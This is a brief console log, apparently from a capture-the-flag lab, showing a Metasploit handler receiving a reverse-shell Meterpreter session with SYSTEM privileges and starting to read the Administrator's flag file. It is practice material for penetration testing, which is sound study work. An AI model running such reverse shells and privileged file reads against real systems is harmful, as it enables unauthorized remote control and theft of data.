 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.5:4447
[*] Sending stage (175686 bytes) to 10.10.11.187
[*] Meterpreter session 4 opened (10.10.14.5:4447 -> 10.10.11.187:49835) at 202
-11-07 16:04:11 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > cat "C:/Users/Administrator/Desktop/root.txt"